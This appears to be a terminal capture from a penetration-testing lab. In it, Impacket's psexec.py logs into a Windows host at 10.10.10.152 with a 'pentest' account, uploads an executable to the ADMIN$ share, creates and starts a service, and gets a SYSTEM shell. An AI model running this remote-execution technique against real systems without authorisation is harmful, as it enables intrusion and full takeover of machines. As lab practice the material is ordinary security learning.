 ┌──(kali㉿kali)-[/opt/impacket/examples]
└─$ psexec.py pentest@10.10.10.152 2 ⨯
Impacket v0.9.23.dev1+20201123.132651.18df2123 - Copyright 2020 SecureAuth
Corporation
Password:
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file ClQXKLyc.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service bSXL on 10.10.10.152.....
[*] Starting service bSXL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system